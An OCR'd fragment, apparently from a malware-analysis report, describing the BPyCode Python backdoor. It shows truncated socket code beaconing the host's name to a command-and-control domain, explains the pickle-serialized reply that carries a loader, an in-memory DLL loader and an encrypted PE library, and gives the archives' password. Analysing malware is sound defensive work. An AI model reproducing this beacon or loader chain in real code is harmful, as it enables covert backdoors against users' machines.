
    s.settimeout(30)

    s.connect((f'{choice(lk())}.brazilsou
    s.send(f'pyCodeV10 - *NEWW* {ss.getho
Copy
5
The data that BPyCode expects in return is a Pickle
-
serialized dictionary which contains:
an additional Python loader script to execute;
a ZIP archive which contains the
6
“PythonMemoryModule”
Python package, which is
aimed at loading a DLL in-memory;
another ZIP archive which contains
ExecutorLoader, a PE library.
Both ZIP archives are encrypted (ZipCrypto) with the
same password:
.
Snh2301**Snh2301**